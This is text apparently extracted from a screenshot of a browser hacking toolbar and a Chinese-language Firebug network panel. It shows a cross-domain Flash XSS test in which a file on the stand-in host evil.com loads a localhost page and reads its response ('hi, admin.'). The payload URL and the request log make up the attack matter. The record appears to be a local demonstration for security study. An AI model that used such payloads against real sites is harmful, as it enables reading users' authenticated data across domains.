 evil.com/xss.swf?a=get&c=http://localhost/hi.php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET xss.swf?a=get&c=http://localhos 304 Not Modified evil.com 4.7 KB 127.0.0.1:80
GET crossdomain.xml 304 Not Modified localhost 106 B 127.0.0.1:80
GET hi.php 200 OK localhost 10 B 127.0.0.1:80
头信息 响应 HTML 缓存 Cookies
hi, admin.